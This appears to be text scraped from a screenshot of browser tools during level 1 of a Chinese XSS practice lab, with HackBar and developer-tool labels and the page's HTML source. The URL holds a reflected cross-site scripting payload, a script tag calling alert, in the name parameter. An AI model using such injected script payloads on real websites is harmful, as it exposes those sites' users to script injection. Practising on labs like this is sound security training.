 Load URL
http://xss.tesla-space.com/level1.php?name=<script>alert(/x/);</script>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
查看器 控制台 调试器 样式编辑器 性能 内存 网络 DOM
欢迎来到level1
欢迎用户test
IT'S
<!DOCTYPE html>
<!--STATUS OK-->
<html> ev
<head></head>
<body>
<h1 align="center">欢迎来到level1</h1>
<h2 align="center">欢迎用户test</h2>
<center></center>
<h3 align="center">payload的长度:4</h3>
<h3 align="center">By:HACK学习</h3>
html body h2
规则 计算后 动画 字体